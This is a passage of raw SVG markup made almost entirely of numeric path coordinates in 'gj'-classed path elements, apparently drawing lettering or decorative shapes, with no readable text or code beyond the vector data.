41-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path class="gj" d="M128.754,554.252c-.423,.049-1.066,.138-1.928,.269l-.122,.025,.098,.146c-.358,.033-.887,.114-1.586,.244-.603,.114-1.042,.171-1.318,.171h-.171l-.024,.195,.024,.171-.171-.024-.269,.366-.024-.22c-.098,.195-.171,.432-.22,.708l-.098,.537c-.228,.065-.448,.232-.659,.5-.212,.269-.439,.403-.683,.403h-.025l-.049-.293-.146,.537c-.424,.341-.643,.635-.659,.878,0,.066,.033,.147,.098,.244-.081,.114-.122,.236-.122,.366v.146c0,.114-.407,.863-1.22,2.246l-.171-.122-.146,.342,.073,.098h.22l.025,.22c-.309,.537-.57,1.196-.781,1.977l.122,.073c.879-.928,1.481-1.465,1.807-1.611,.098-.261,.39-.529,.878-.806,.586-.358,.993-.668,1.221-.928l.146,.098c.342-.26,.724-.577,1.147-.952l.098,.17c1.986-1.383,3.426-2.302,4.321-2.758l.244,.146c-2.929,1.839-5.721,3.963-8.372,6.371l.122,.122c-.618,.911-1.09,1.367-1.415,1.367h-.049c-.309,0-.618-.183-.927-.549-.309-.366-.497-.818-.562-1.355,.537-2.278,1.497-4.841,2.881-7.689l.073,.22,.391-.854-.195-.098c-.228,.114-.407,.301-.537,.561l-.537,.025-.171-.122-.586,.293-.635-1.001,.318-1.294h.439c.13,0,.399,.012,.806,.037,.407,.024,.757,.037,1.05,.037,.26,0,.505-.025,.732-.073,.13-.033,.261-.065,.391-.098,.977-1.595,2.108-3.231,3.393-4.907h.049c.423,0,.879,.244,1.367,.732,.553,.554,.919,1.221,1.099,2.002-.505,.212-1.196,.798-2.075,1.758l-.073-.22c-.195,.13-.374,.317-.537,.561l-.17-.024-.196,.293,.562,.147,.171-.147,.269,.269,.341-.22c.391,.147,.919,.22,1.587,.22,.391,0,.683-.033,.879-.098l.195,.171Z"/><path class="gj" d="M126.88,551.131l-.011-.034-.037-.087c-.057-.125-.127-.26-.217-.399-.173-.272-.451-.599-.785-.848-.105-.074-.118-.08-.138-.09-.024-.011-.05-.021-.078-.024-.032-.012-.05,.013-.067,.038l-.137,.18c-.4,.533-.828,1.119-1.274,1.76-.446,.641-.911,1.336-1.38,2.086l-.283,.456c-.07,.23-.306,.223-.499,.28l-.298,.074-.215,.027-.432,.045c-.31,.042-.526,.006-.789,.004l-.75-.029-.388-.017c-.065-.02-.068,.041-.079,.091l-.08,.324c-.004,.025,.023,.045,.033,.068l.197,.311,.219,.345,.014,.022c-1.878-.512-.507-.149-.921-.266l.046-.023,.092-.046,.185-.093,.186-.093,.047-.023c-.662-.059,.929,.065,.772,.06l.021,.015,.085,.061,.043,.03c.417,.127-.543-.154-.442-.127h.008l.034-.002,.068-.003c.058,.007,.073-.017,.084-.043l.02-.025,.109-.114c.084-.081,.178-.156,.278-.221,.05-.033,.102-.063,.155-.09-.568-.009,.819-.014,.684-.006l.024,.012,.048,.024,.097,.048c-.294-.849,.431,1.168,.349,.971l-.011,.025-.023,.049-.181,.395-.091,.199-.046,.1-.023,.05-.011,.025c-2.708-.144-.756-.055-1.363-.094l-.035-.105-.017-.052-.009-.026c-1.206-.093,1.633,.092,1.336,.087l-.094,.197-.376,.797c-.247,.538-.489,1.086-.723,1.646-.467,1.119-.897,2.285-1.256,3.493-.09,.302-.174,.607-.254,.914l-.085,.342c0,.02,.002,.023,.008,.057,.012,.061,.026,.121,.043,.179,.067,.232,.17,.435,.317,.61,.079,.095,.162,.176,.232,.229,.031,.023,.058,.036,.092,.042,.033,.006,.068,0,.095-.019,.014-.009,.027-.019,.041-.03,.039-.035,.087-.082,.133-.129,.188-.199,.38-.45,.562-.711l.068-.099,.017-.025c.182,1.834,.037,.495,.072,.899l-.045-.045-.045-.045c-.033,.932,.016-1.296,.024-1.074l.024-.022,.096-.087,.387-.347,.788-.687c2.121-1.823,4.423-3.55,6.874-5.106l.23-.146,.057-.037c.016-.275,.017,2.327,0,1.217l-.029-.017-.115-.069-.058-.035c-.636-.024,.835,.01,.673,.015l-.028,.014-.111,.058-.224,.122c-.299,.167-.6,.347-.899,.533-.599,.371-1.195,.765-1.789,1.165l-.888,.607-.221,.153-.055,.038c.919,.22-1.284-.273-1.062-.238l-.017-.029-.067-.118c-.244-.057,2.078,.346,1.082,.188l-.027,.022-.054,.045-.108,.09-.216,.179-.433,.358-.216,.179-.108,.089c.173,.008-1.604,.047-.865,.02l-.028-.019-.056-.038-.028-.019c-.214,.015,1.766-.244,.913-.116l-.063,.068-.124,.123c-.082,.078-.164,.146-.245,.212-.163,.131-.324,.247-.486,.356-.163,.11-.321,.211-.495,.315-.148,.085-.262,.16-.364,.242-.05,.039-.092,.078-.122,.111-.042,.055-.005-.002-.151,.162-.097,.118-.2,.214-.32,.33-.098,.06-.121,.082-.19,.133-.239,.187-.494,.427-.739,.668l-.368,.372-.183,.19-.046,.048c.788-.103-1.099,.171-.916,.132l-.029-.017-.058-.035c-.152-.364,.3,.791-.349-.821l.01-.034c.1-.367,.218-.732,.36-1.094,.071-.181,.148-.361,.234-.54l.134-.266,.072-.132,.037-.066c.029-.106-.167,.807-.087,.404l-.004-.033c-.015-.054,.013-.066-.038-.161l-.317-.049-.017-.004c-.009-.012-.027,.016-.029-.028,.02-.062,.026-.116,.058-.184l.172-.402,.043-.1c.013-.029,.004,.012,.006,.015v.07c-.024,.028,.068-.024,.108-.041,.043-.027,.12-.043,.136-.079l.102-.174,.134-.229,.264-.457c.173-.303,.348-.61,.501-.903,.094-.189,.102-.188,.101-.227v-.014c0-.026,.002-.08,.007-.127,.01-.096,.032-.193,.062-.283,.031-.09,.071-.175,.116-.251l.035-.056c.005,.342,.04-.843,.02,.756l-.06-.098c-.04-.072-.084-.157-.121-.287-.018-.075-.033-.126-.034-.265,.003-.073,.012-.145,.023-.191,.042-.203,.119-.353,.193-.474,.152-.242,.311-.399,.467-.546,.065-.05,.065-.057,.075-.105l.064-.232,.009-.031c-.298-.035,2.625,.135,1.39,.081l.011,.064,.021,.129,.011,.064c.15,.144-1.315-1.106-.678-.579,.012,.089,.003,.029,.006,.051,0,.011,.001,.009-.002-.008-.019-.06-.012-.035,.004-.05,.016-.01,.043-.033,.073-.064l.148-.176c.075-.086,.159-.172,.255-.255,.048-.041,.1-.082,.155-.121l.034-.022c.047-.017,.047-.024,.059-.104l.024-.129c.018-.098,.04-.201,.067-.303,.027-.103,.06-.207,.099-.311l.065-.158,.037-.08c-1.182-.227,1.634,.258,1.343,.226l.003,.032,.014,.127,.003,.032c1.132,.319-1.54-.394-1.257-.335l.038-.051,.151-.205,.038-.051,.019-.026c.304-.131-.654,.256,.687-.299l.126,.018,.031,.004c-1.574,1.59-.439,.423-.791,.77l-.013-.09c-.009-.074-.029-.149-.011-.223l.025-.169,.006-.035v-.004c.309-.273-.69,.61,.693-.613h.012l.018,.002,.138,.009,.229-.009c.287-.005,.497,.024,.547,.104,.067,.11,.118,.307,.012,.4-.288,.245-.46-.284-.122-.237-.141-.192-.445,.004-.532,.187-.124,.261,.121,.684,.401,.756,.17,.045,.362-.018,.504-.125l.006-.005c.087-.067,.155-.15,.192-.235,.099-.226,.008-.492,.159-.707,.048-.068,.139-.135,.203-.076,.112,.102-.037,.462-.027,.616,.019,.32,.318,.618,.553,.63,.214,.011,.481-.144,.475-.378-.005-.166-.155-.362-.304-.283,.176,.189-.119,.299-.16,.038-.015-.096,.045-.192,.166-.253,.109-.055,.418-.07,.599-.176l.003-.002h.001c-.009,.019,.021-.044-.021,.043h-.002l-.006-.006-.013-.009-.026-.017-.054-.031-.054-.026-.013-.006h-.004c-.067,.162,.092-.224,.075-.184h.001v-.002l.006-.005,.019-.021c.047-.057,.071-.116,.041-.17-.019-.035-.064-.047-.1-.062l-.013-.006-.006-.003h-.001l-.25,.605h0v.005l-.008,.022c-.007,.013-.019,.022-.042,.024l.006-.021v-.003l.283-.684h.002l.005,.005,.009,.006,.036,.021c.025,.012,.05,.018,.077,.014,.165-.114,.33-.424,.488-.191,.048,.071,.02,.227,.066,.308,.074,.133,.252,.235,.374,.249,.289,.035,.53-.349,.228-.492-.03,.019,.068,.087-.002,.089-.178-.037-.204-.282-.104-.355,.116-.084,.249,.041,.394,0,.04-.012,.427-.389,.464-.411l-.345,.068-1.275,.175-.319,.044c-.05,.005-.118,.022-.176,.032h-.006l-.003,.002c-1.128,2.73-.312,.757-.564,1.367h0l.005,.009,.011,.016,.022,.033,.043,.065,.011,.016,.003,.004h0c.295-.615-.659,1.381,.661-1.379h-.003l-.01,.002-.041,.006-.082,.012-.163,.024-.326,.049-.652,.098c-.219,.034-.443,.068-.61,.086-.373,.035-.701,.116-1.109,.126l-.892,.789-.018,.146c-.017,.099-.026,.198-.002,.297l.018,.127,.003,.019c-.907,.912,1.241-1.22,1.011-1.003l-.037-.005-.074-.01-.037-.005c-.385,.16,.835-.362-.867,.358l-.011,.015-.089,.121-.089,.121-.044,.061-.022,.03-.011,.015c3.233,.862,.895,.228,1.616,.416l-.016-.149-.004-.037c-.759-.138,1.696,.282-1.702-.313l-.012,.025-.046,.101c-.116,.267-.183,.523-.23,.768l-.028,.152h-.002c-.098,.067-.252,.197-.345,.296l-.145,.16-.089,.109c-.029,.033-.053,.055-.058,.057-.007-.005,0,0,.025,.044l.041,.076c.022,.045,.032,.081,.035,.094l.002,.011-.003-.248h-.019c1.765,1.502,.488,.406,.881,.736l-.006-.037-.012-.074-.025-.148c-.784-.045,1.75,.075-1.758-.106l-.005,.018-.01,.036-.02,.073-.039,.142v.002s0-.001-.004,.003l-.069,.065-.142,.143c-.179,.215-.415,.43-.532,.979l-.015,.132c-.002,.012-.004,.059-.001,.111l.009,.095c.016,.115,.043,.2,.069,.271,.054,.14,.108,.229,.158,.307-.008,.923,.036-1.225,.019-.991l-.023,.034-.045,.072c-.029,.049-.056,.101-.081,.157-.05,.11-.088,.232-.109,.357-.041,.363-.014,.208-.022,.244l-.039,.079c-.163,.319-.362,.67-.557,1.011l-.298,.515-.2,.342c-.401,.191-.238,.056-.24,.02l-.201,.469c-.07,.151-.157,.38-.124,.326l.004,.005c.027,.005-.119-.012,.31,.044,.101,.009,.124,.02,.107,.034l.004,.037,.005,.043,.008,.075,.004,.037c-.022,.126,.215-1.029,.109-.531l-.011,.019-.043,.076-.082,.152c-.211,.407-.379,.821-.518,1.236-.07,.207-.133,.415-.19,.622l-.011,.039-.005,.019c.181,.455-.412-.99,.403,1.024l.064,.039,.032,.019,.016,.01c-.237,.039,2.125-.287,1.131-.156l.051-.053,.202-.211c.27-.278,.544-.55,.814-.79,.133-.118,.27-.231,.377-.303,0,0,.04-.021,.083-.058l.101-.108,.188-.201,.099-.106c.023-.022,.095-.107,.068-.065-.005,.015,.01-.01,.02-.019,.11-.135,.404-.287,.811-.549,.183-.12,.365-.245,.551-.39,.093-.072,.186-.148,.281-.234l.144-.136,.073-.076,.037-.041,.019-.021c-2.345,.308-.641,.091-1.16,.163l.125,.083c-.222,.013,1.988-.058,1.06-.035l.015-.013,.03-.025,.061-.05,.242-.2,.484-.401,.242-.201,.06-.05,.03-.025,.015-.013c-.61-.102,1.387,.211-1.364-.233l.075,.13,.019,.033c2.593,.59,.728,.158,1.31,.286l.015-.011,.061-.043,.123-.085,.245-.17,.985-.67c.658-.441,1.321-.873,1.985-1.268l.496-.284,.245-.131,.03-.016,.015-.008c-1.738-.061-.473-.011-.856-.023l.064,.039,.129,.077,.032,.019c-.021-3.066-.015-.844-.024-1.526l-.016,.01-.064,.041-.129,.082-.258,.164-.512,.333c-.681,.447-1.352,.908-2.014,1.383-1.323,.949-2.608,1.951-3.849,3.004l-.923,.798-.456,.405-.227,.204-.028,.025c-.016,.587,.015-1.295-.039,1.318l.013,.013,.053,.053,.027,.027,.013,.013c-.045-.506,.119,1.151-.097-1.131l-.04,.057c-.209,.305-.435,.602-.64,.807l-.074,.07h-.003c.03,.023-.07-.047-.156-.145-.09-.101-.155-.192-.214-.304-.057-.109-.102-.23-.136-.362-.04-.217-.027-.039-.015-.155,.183-.75,.406-1.495,.655-2.234,.498-1.479,1.107-2.931,1.775-4.359l.254-.534,.064-.133,.008-.017c-.742-.055,1.672,.099-1.662-.127l.012,.036,.024,.071,.024,.071,.012,.036c-.363-.009,3.184,.17,1.686,.085l.008-.017,.063-.137,.25-.547,.063-.137c.097,.25-.797-2.249-.427-1.195l-.017-.008-.034-.017-.067-.034-.034-.017-.017-.008c-.366-.002,.796-.008-.825-.006l-.12,.066c-.079,.047-.155,.098-.227,.156-.128,.093-.317,.309-.275,.264,0,0,.006,0-.007,0l-.049,.002h-.03c-.507-.148,.688,.206,.558,.164l-.015-.011-.061-.044-.061-.044-.015-.011c.826,.064-1.142-.101-.946-.079l-.034,.017-.134,.067-.269,.135-.134,.067c-1.049-.286,1.41,.401,1.153,.323l-.01-.016-.02-.032-.04-.063-.161-.254-.193-.304h0l.017-.07,.037-.149h0l.784,.033c.424,.011,.813,.054,1.362-.024l.383-.046,.569-.142c.227,.008,.285-.233,.4-.389l.244-.393,.639-.994c.434-.658,.884-1.307,1.347-1.947l.704-.954,.03-.04h0l.139,.098c.111,.086,.231,.197,.34,.311,.217,.229,.396,.483,.534,.761l.061,.131h0l-.153,.115c-.183,.143-.353,.288-.514,.436-.322,.295-.618,.598-.902,.905l-.053,.058-.027,.029c.677,.146-1.534-.308,1.514,.332l-.006-.018-.048-.143-.012-.036-.006-.018c-2.723-.935-.769-.249-1.383-.453l-.097,.07c-.063,.048-.122,.098-.178,.149-.112,.102-.211,.209-.299,.318l-.125,.164-.057,.082c-.791,.357,1.063-.461,.864-.38l-.019-.003-.037-.005-.074-.01-.019-.003c-.398,.175,.864-.397-.896,.393l-.021,.031-.084,.125-.084,.125c-.472-1.227,.628,1.69,.524,1.391l.018,.005,.036,.01,.073,.019,.291,.076,.073,.019,.036,.01,.018,.005c-.172,.045,1.563-.357,.835-.193l.114-.098,.028-.024,.014-.012c.272,.003-2.32-.094-1.217-.046l.053,.053,.106,.106,.053,.053,.027,.027,.013,.013c-1.006-.105,1.385,.16,1.144,.127l.126-.081,.126-.081,.063-.041,.016-.01c.18-.025-1.517,.165-.787,.09l.049,.018c.131,.046,.258,.081,.383,.111,.497,.113,.952,.139,1.395,.143,.223,.001,.455-.003,.716-.034,.131-.016,.272-.039,.439-.087l.065-.02c-1.752-.362-.478-.093-.865-.171l.014,.012,.057,.05,.113,.099-.1-.092-.05-.046-.025-.023-.013-.012h-.002c-.783-.16,1.066,.213,.874,.175l-.007,.002-.015,.004c-.16,.048-.291,.069-.417,.085-.248,.03-.466,.033-.68,.03-.415-.008-.843-.035-1.306-.129-.116-.024-.234-.053-.355-.089l-.184-.061-.047-.017-.023-.009-.006-.002h-.003c-.674,.07,.915-.1,.75-.082l-.008,.005-.062,.038-.249,.154-.016,.01-.008,.005c-.466-.049,1.04,.112-1.044-.111l-.002-.002-.003-.003-.025-.026-.051-.053-.102-.106-.051-.053-.026-.026-.003-.003c-.245-.01,2.13,.08,1.124,.043h-.002l-.007,.007-.014,.012-.113,.094-.028,.023-.007,.006c.162-.037-1.413,.327-.748,.173h-.002l-.004-.002-.018-.005-.071-.02-.142-.04-.284-.079-.035-.01c-.21-.553,.468,1.238-.472-1.241v-.002l.004-.004,.005-.008,.01-.015,.042-.06,.084-.121,.042-.06,.01-.015,.003-.004c1.569-.702,.436-.194,.787-.351h.002l.009,.002,.036,.006,.072,.011,.036,.006h.009l.002,.002c-1.564,.701-.433,.193-.781,.349l.003-.005,.014-.019c.072-.103,.152-.206,.241-.306,.089-.1,.188-.197,.299-.288,.055-.046,.114-.089,.175-.131l.023-.016,.006-.004,.003-.002c.533,.182-1.189-.41,1.196,.407l.003,.009,.011,.035,.022,.069,.022,.069,.011,.034v.004c.291,.063-2.522-.536-1.33-.284l.002-.002,.006-.007,.013-.014,.103-.108,.208-.215,.427-.419c.276-.263,.626-.561,.902-.755,.024-.015,.05-.029,.078-.04,.021-.014-.003-.051-.005-.075Z"/></g><g><path class="gj" d="M136.175,555.594l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path class="gj" d="M131.342,557.117c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.038-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.082-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.163-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.087,.176-.173,.344-.256,.475Z"/><path class="gj" d="M131.954,559.67c-.297,.243-.708,.578-1.243,1.014-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226